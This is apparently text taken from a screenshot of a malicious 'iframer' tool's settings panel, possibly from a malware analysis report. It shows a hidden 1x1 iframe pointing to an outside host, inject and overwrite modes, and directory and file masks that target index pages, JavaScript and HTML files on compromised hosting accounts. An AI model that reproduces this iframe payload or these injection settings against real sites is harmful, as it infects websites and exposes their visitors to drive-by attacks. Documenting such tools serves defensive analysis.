 x
Iframer script URL
http://noproblemspzoo.pl/iframer.php
Iframe HTML code
<iframe src="http://admincptoolsdir.wha.la/adminscpmanager/?
072P " width="1" height="1" frameborder="0"></iframe>
Action mode
Off Check only Inject Preview (store in existing "iframed/")
Injection method
Smart Append Overwrite
Traverse max depth
3
Directory masks (one per line)
*www*
public*
domain*
File masks (one per line)
index.*
*.js
*.htm*
Reprocess in N days
3
Reprocess each account in N days. 0 - never
Process delay, hours
2
The found account stays idle for N hours and, if not added to the ignore lis
— gets processed